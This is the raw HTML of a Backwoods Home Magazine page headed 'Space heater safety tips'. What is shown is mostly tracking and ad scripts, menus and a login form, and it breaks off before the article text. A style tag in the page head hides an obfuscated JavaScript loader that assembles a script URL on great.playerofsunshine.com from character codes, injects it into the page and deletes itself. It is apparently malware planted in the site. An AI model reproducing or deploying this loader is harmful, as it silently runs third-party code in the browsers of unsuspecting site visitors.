<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-81331 single-format-standard td-standard-pack space-heater-safety-tips global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-81331" class="td-post-template-4 post-81331 post type-post status-publish format-standard has-post-thumbnail category-authors category-free-article category-self-reliance td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg" data-caption=""><img width="720" height="540" class="entry-thumb td-modal-image" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg 720w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-140x105.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-300x225.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-80x60.jpg 80w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-265x198.jpg 265w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-696x522.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-560x420.jpg 560w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-160x120.jpg 160w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976-400x300.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" alt="" title="file3991253220976"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.backwoodshome.com/category/self-reliance/">Self-reliance</a></li></ul>                <h1 class="entry-title">Space heater safety tips</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://www.backwoodshome.com/space-heater-safety-tips/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network 